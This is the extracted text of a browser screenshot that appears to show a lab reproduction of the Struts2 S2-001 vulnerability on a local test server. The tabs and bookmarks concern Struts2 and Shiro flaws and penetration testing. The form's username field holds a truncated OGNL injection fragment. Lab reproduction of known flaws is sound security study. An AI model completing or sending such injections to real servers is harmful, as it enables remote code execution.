 S Shiro 反序列化 × struts2漏洞 - 搜 × 知 史上最全Struts2 × C Struts2框架漏洞 × C Stru
不安全 192.168.31.169:8080
娱乐 SRC 工具 社区 资料库 CTF Nday漏洞复现 网络安全 内网渗透
S2-001 Demo
link: https://struts.apache.org/docs/s2-001.html
username: %{ #a=(new java.lang.Pr
password: aaa
Submit